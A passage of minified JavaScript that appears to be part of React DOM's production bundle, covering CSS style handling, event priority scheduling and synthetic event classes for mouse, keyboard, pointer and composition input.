Tn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},wf=["Webkit","ms","Moz","O"];Object.keys(Tn).forEach(function(e){wf.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Tn[t]=Tn[e]})});function Ha(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Tn.hasOwnProperty(e)&&Tn[e]?(""+t).trim():t+"px"}function Wa(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=Ha(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var kf=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Eo(e,t){if(t){if(kf[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(S(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(S(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(S(61))}if(t.style!=null&&typeof t.style!="object")throw Error(S(62))}}function Co(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var xo=null;function vi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Po=null,bt=null,en=null;function vu(e){if(e=ur(e)){if(typeof Po!="function")throw Error(S(280));var t=e.stateNode;t&&(t=Sl(t),Po(e.stateNode,e.type,t))}}function Va(e){bt?en?en.push(e):en=[e]:bt=e}function Qa(){if(bt){var e=bt,t=en;if(en=bt=null,vu(e),t)for(e=0;e<t.length;e++)vu(t[e])}}function Ka(e,t){return e(t)}function Ya(){}var Al=!1;function Xa(e,t,n){if(Al)return e(t,n);Al=!0;try{return Ka(e,t,n)}finally{Al=!1,(bt!==null||en!==null)&&(Ya(),Qa())}}function Hn(e,t){var n=e.stateNode;if(n===null)return null;var r=Sl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(S(231,t,typeof n));return n}var _o=!1;if(Ge)try{var wn={};Object.defineProperty(wn,"passive",{get:function(){_o=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch{_o=!1}function Sf(e,t,n,r,l,o,i,u,a){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(h){this.onError(h)}}var Mn=!1,Yr=null,Xr=!1,Ro=null,Ef={onError:function(e){Mn=!0,Yr=e}};function Cf(e,t,n,r,l,o,i,u,a){Mn=!1,Yr=null,Sf.apply(Ef,arguments)}function xf(e,t,n,r,l,o,i,u,a){if(Cf.apply(this,arguments),Mn){if(Mn){var s=Yr;Mn=!1,Yr=null}else throw Error(S(198));Xr||(Xr=!0,Ro=s)}}function $t(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Ga(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function yu(e){if($t(e)!==e)throw Error(S(188))}function Pf(e){var t=e.alternate;if(!t){if(t=$t(e),t===null)throw Error(S(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===n)return yu(l),e;if(o===r)return yu(l),t;o=o.sibling}throw Error(S(188))}if(n.return!==r.return)n=l,r=o;else{for(var i=!1,u=l.child;u;){if(u===n){i=!0,n=l,r=o;break}if(u===r){i=!0,r=l,n=o;break}u=u.sibling}if(!i){for(u=o.child;u;){if(u===n){i=!0,n=o,r=l;break}if(u===r){i=!0,r=o,n=l;break}u=u.sibling}if(!i)throw Error(S(189))}}if(n.alternate!==r)throw Error(S(190))}if(n.tag!==3)throw Error(S(188));return n.stateNode.current===n?e:t}function Za(e){return e=Pf(e),e!==null?Ja(e):null}function Ja(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Ja(e);if(t!==null)return t;e=e.sibling}return null}var qa=we.unstable_scheduleCallback,gu=we.unstable_cancelCallback,_f=we.unstable_shouldYield,Rf=we.unstable_requestPaint,K=we.unstable_now,Lf=we.unstable_getCurrentPriorityLevel,yi=we.unstable_ImmediatePriority,ba=we.unstable_UserBlockingPriority,Gr=we.unstable_NormalPriority,Nf=we.unstable_LowPriority,es=we.unstable_IdlePriority,yl=null,Be=null;function zf(e){if(Be&&typeof Be.onCommitFiberRoot=="function")try{Be.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch{}}var Me=Math.clz32?Math.clz32:Ff,Tf=Math.log,Mf=Math.LN2;function Ff(e){return e>>>=0,e===0?32:31-(Tf(e)/Mf|0)|0}var gr=64,wr=4194304;function Nn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Zr(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,i=n&268435455;if(i!==0){var u=i&~l;u!==0?r=Nn(u):(o&=i,o!==0&&(r=Nn(o)))}else i=n&~l,i!==0?r=Nn(i):o!==0&&(r=Nn(o));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,o=t&-t,l>=o||l===16&&(o&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Me(t),l=1<<n,r|=e[n],t&=~l;return r}function Df(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function If(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,o=e.pendingLanes;0<o;){var i=31-Me(o),u=1<<i,a=l[i];a===-1?(!(u&n)||u&r)&&(l[i]=Df(u,t)):a<=t&&(e.expiredLanes|=u),o&=~u}}function Lo(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ts(){var e=gr;return gr<<=1,!(gr&4194240)&&(gr=64),e}function Hl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function or(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Me(t),e[t]=n}function Of(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Me(n),o=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~o}}function gi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Me(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var D=0;function ns(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var rs,wi,ls,os,is,No=!1,kr=[],st=null,ct=null,ft=null,Wn=new Map,Vn=new Map,ot=[],$f="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function wu(e,t){switch(e){case"focusin":case"focusout":st=null;break;case"dragenter":case"dragleave":ct=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":Wn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Vn.delete(t.pointerId)}}function kn(e,t,n,r,l,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},t!==null&&(t=ur(t),t!==null&&wi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function Uf(e,t,n,r,l){switch(t){case"focusin":return st=kn(st,e,t,n,r,l),!0;case"dragenter":return ct=kn(ct,e,t,n,r,l),!0;case"mouseover":return ft=kn(ft,e,t,n,r,l),!0;case"pointerover":var o=l.pointerId;return Wn.set(o,kn(Wn.get(o)||null,e,t,n,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Vn.set(o,kn(Vn.get(o)||null,e,t,n,r,l)),!0}return!1}function us(e){var t=_t(e.target);if(t!==null){var n=$t(t);if(n!==null){if(t=n.tag,t===13){if(t=Ga(n),t!==null){e.blockedOn=t,is(e.priority,function(){ls(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Dr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=zo(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);xo=r,n.target.dispatchEvent(r),xo=null}else return t=ur(n),t!==null&&wi(t),e.blockedOn=n,!1;t.shift()}return!0}function ku(e,t,n){Dr(e)&&n.delete(t)}function jf(){No=!1,st!==null&&Dr(st)&&(st=null),ct!==null&&Dr(ct)&&(ct=null),ft!==null&&Dr(ft)&&(ft=null),Wn.forEach(ku),Vn.forEach(ku)}function Sn(e,t){e.blockedOn===t&&(e.blockedOn=null,No||(No=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,jf)))}function Qn(e){function t(l){return Sn(l,e)}if(0<kr.length){Sn(kr[0],e);for(var n=1;n<kr.length;n++){var r=kr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(st!==null&&Sn(st,e),ct!==null&&Sn(ct,e),ft!==null&&Sn(ft,e),Wn.forEach(t),Vn.forEach(t),n=0;n<ot.length;n++)r=ot[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<ot.length&&(n=ot[0],n.blockedOn===null);)us(n),n.blockedOn===null&&ot.shift()}var tn=et.ReactCurrentBatchConfig,Jr=!0;function Bf(e,t,n,r){var l=D,o=tn.transition;tn.transition=null;try{D=1,ki(e,t,n,r)}finally{D=l,tn.transition=o}}function Af(e,t,n,r){var l=D,o=tn.transition;tn.transition=null;try{D=4,ki(e,t,n,r)}finally{D=l,tn.transition=o}}function ki(e,t,n,r){if(Jr){var l=zo(e,t,n,r);if(l===null)ql(e,t,r,qr,n),wu(e,r);else if(Uf(l,e,t,n,r))r.stopPropagation();else if(wu(e,r),t&4&&-1<$f.indexOf(e)){for(;l!==null;){var o=ur(l);if(o!==null&&rs(o),o=zo(e,t,n,r),o===null&&ql(e,t,r,qr,n),o===l)break;l=o}l!==null&&r.stopPropagation()}else ql(e,t,r,null,n)}}var qr=null;function zo(e,t,n,r){if(qr=null,e=vi(r),e=_t(e),e!==null)if(t=$t(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Ga(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return qr=e,null}function as(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Lf()){case yi:return 1;case ba:return 4;case Gr:case Nf:return 16;case es:return 536870912;default:return 16}default:return 16}}var ut=null,Si=null,Ir=null;function ss(){if(Ir)return Ir;var e,t=Si,n=t.length,r,l="value"in ut?ut.value:ut.textContent,o=l.length;for(e=0;e<n&&t[e]===l[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===l[o-r];r++);return Ir=l.slice(e,1<r?1-r:void 0)}function Or(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Sr(){return!0}function Su(){return!1}function Se(e){function t(n,r,l,o,i){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=i,this.currentTarget=null;for(var u in e)e.hasOwnProperty(u)&&(n=e[u],this[u]=n?n(o):o[u]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Sr:Su,this.isPropagationStopped=Su,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Sr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Sr)},persist:function(){},isPersistent:Sr}),t}var pn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ei=Se(pn),ir=W({},pn,{view:0,detail:0}),Hf=Se(ir),Wl,Vl,En,gl=W({},ir,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Ci,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==En&&(En&&e.type==="mousemove"?(Wl=e.screenX-En.screenX,Vl=e.screenY-En.screenY):Vl=Wl=0,En=e),Wl)},movementY:function(e){return"movementY"in e?e.movementY:Vl}}),Eu=Se(gl),Wf=W({},gl,{dataTransfer:0}),Vf=Se(Wf),Qf=W({},ir,{relatedTarget:0}),Ql=Se(Qf),Kf=W({},pn,{animationName:0,elapsedTime:0,pseudoElement:0}),Yf=Se(Kf),Xf=W({},pn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Gf=Se(Xf),Zf=W({},pn,{data:0}),Cu=Se(Zf),Jf={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},qf={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},bf={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function ed(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=bf[e])?!!t[e]:!1}function Ci(){return ed}var td=W({},ir,{key:function(e){if(e.key){var t=Jf[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Or(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?qf[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Ci,charCode:function(e){return e.type==="keypress"?Or(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Or(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),nd=Se(td),rd=W({},gl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),xu=Se(rd),ld=W({},ir,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Ci}),od=Se(ld),id=W({},pn,{propertyName:0,elapsedTime:0,pseudoElement:0}),ud=Se(id),ad=W({},gl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),sd=Se(ad),cd=[9,13,27,32],xi=Ge&&"CompositionEvent"in window,Fn=null;Ge&&"documentMode"in document&&(Fn=document.documentMode);var fd=Ge&&"TextEvent"in window&&!Fn,cs=Ge&&(!xi||Fn&&8<Fn&&11>=Fn),Pu=" ",_u=!1;function fs(e,t){switch(e){case"keyup":return cd.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function ds(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Ht=!1;function dd(e,t){switch(e){case"compositionend":return ds(t);case"keypress":return t.which!==32?null:(_u=!0,Pu);case"textInput":return e=t.data,e===Pu&&_u?null:e;default:return null}}function pd(e,t){if(Ht)return e==="compositionend"||!xi&&fs(e,t)?(e=ss(),Ir=Si=ut=null,Ht=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return cs&&t.locale!=="ko"?null:t.data;default:return null}}var hd={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ru(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!hd[e.type]:t==="textarea"}function ps(e,t,n,r){Va(r),t=br(t,"onChange"),0<t.length&&(n=new Ei("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Dn=null,Kn=null;function md(e){xs(e,0)}function wl(e){var t=Qt(e);if($a(t))return e}function vd(e,t){if(e==="change")return t}var hs=!1;if(Ge){var Kl;if(Ge){var Yl="oninput"in document;if(!Yl){var Lu=document.createElement("div");Lu.setAttribute("oninput","return;"),Yl=typeof Lu.oninput=="function"}Kl=Yl}else Kl=!1;hs=Kl&&(!document.documentMode||9<document.documentMode)}function Nu(){Dn&&(Dn.detachEvent("onpropertychange",ms),Kn=Dn=null)}function ms(e){if(e.propertyName==="value"&&wl(Kn)){var t=[];ps(t,Kn,e,vi(e)),Xa(md,t)}}function yd(e,t,n){e==="focusin"?(Nu(),Dn=t,Kn=n,Dn.attachEvent("onpropertychange",ms)):e==="focusout"&&Nu()}function gd(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return wl(Kn)}function wd(e,t){if(e==="click")return wl(t)}function kd(e,t){if(e==="input"||e==="change")return wl(t)}function Sd(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var De=typeof Object.is=="function"?Object.is:Sd;function Yn(e,t){if(De(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!fo.call(t,l)||!De(e[l],t[l]))return!1}return!0}function zu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Tu(e,t){var n=zu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=zu(n)}}function vs(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?vs(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function ys(){for(var e=window,t=Kr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Kr(e.document)}return t}function Pi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Ed(e){var t=ys(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&vs(n.ownerDocument.documentElement,n)){if(r!==null&&Pi(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Tu(n,o);var i=Tu(n,r);l&&i&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Cd=Ge&&"documentMode"in document&&11>=document.documentMode,Wt=null,To=null,In=null,Mo=!1;function Mu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Mo||Wt==null||Wt!==Kr(r)||(r=Wt,"selectionStart"in r&&Pi(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),In&&Yn(In,r)||(In=r,r=br(To,"onSelect"),0<r.length&&(t=new Ei("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Wt)))}function Er(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Vt={animationend:Er("Animation","AnimationEnd"),animationiteration:Er("Animation","AnimationIteration"),animationstart:Er("Animation","AnimationStart"),transitionend:Er("Transition","TransitionEnd")},Xl={},gs={};Ge&&(gs=document.createElement("div").style,"AnimationEvent"in window||(delete Vt.animationend.animation,delete Vt.animationiteration.animation,delete Vt.animationstart.animation),"TransitionEvent"in window||delete Vt.transitionend.transition);function kl(e){if(Xl[e])return Xl[e];if(!Vt[e])return e;var t=Vt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in gs)return Xl[e]=t[n];return e}var ws=kl("animationend"),ks=kl("animationiteration"),Ss=kl("animationstart"),Es=kl("transitionend"),Cs=new Map,Fu="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){Cs.set(e,t),Ot(t,[e])}for(var Gl=0;Gl<Fu.length;Gl++){var Zl=Fu[Gl],xd=Zl.toLowerCase(),Pd=Zl[0].toUpperCase()+Zl.slice(1);wt(xd,"on"+Pd)}wt(ws,"onAnimationEnd");wt(ks,"onAnimationIteration");wt(Ss,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt(Es,"onTransitionEnd");ln("onMouseEnter",["mouseout","mouseover"]);ln("onMouseLeave",["mouseout","mouseover"]);ln("onPointerEnter",["pointerout","pointerover"]);ln("onPointerLeave",["pointerout","pointerover"]);Ot("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Ot("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Ot("onBeforeInput",["compositionend","keypress","textInput","paste"]);Ot("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Ot("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Ot("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var zn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),_d=new Set("cancel close invalid load scroll toggle".split(" ").concat(zn));function Du(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,xf(r,t,void 0,e),e.currentTarget=null}function xs(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var u=r[i],a=u.instance,s=u.currentTarget;if(u=u.listener,a!==o&&l.isPropagationStopped())break e;Du(l,u,s),o=a}else for(i=0;i<r.length;i++){if(u=r[i],a=u.instance,s=u.currentTarget,u=u.listener,a!==o&&l.isPropagationStopped())break e;Du(l,u,s),o=a}}}if(Xr)throw e=Ro,Xr=!1,Ro=null,e}function $(e,t){var n=t[$o];n===void 0&&(n=t[$o]=new Set);var r=e+"__bubble";n.has(r)||(Ps(t,e,2,!1),n.add(r))}function Jl(e,t,n){var r=0;t&&(r|=4),Ps(n,e,r,t)}var Cr="_reactListening"+Math.random().toString(36).slice(2);function Xn(e){if(!e[Cr]){e[Cr]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(_d.has(n)||Jl(n,!1,e),Jl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Cr]||(t[Cr]=!0,Jl("selectionchange",!1,t))}}function Ps(e,t,n,r){switch(as(t)){case 1:var l=Bf;break;case 4:l=Af;break;default:l=ki}n=l.bind(null,t,n,e),l=void 0,!_o||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function ql(e,t,n,r,l){var o=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var u=r.stateNode.containerInfo;if(u===l||u.nodeType===8&&u.parentNode===l)break;if(i===4)for(i=r.return;i!==null;){var a=i.tag;if((a===3||a===4)&&(a=i.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l))return;i=i.return}for(;u!==null;){if(i=_t(u),i===null)return;if(a=i.tag,a===5||a===6){r=o=i;continue e}u=u.parentNode}}r=r.return}Xa(function(){var s=o,h=vi(n),p=[];e:{var m=Cs.get(e);if(m!==void 0){var v=Ei,g=e;switch(e){case"keypress":if(Or(n)===0)break 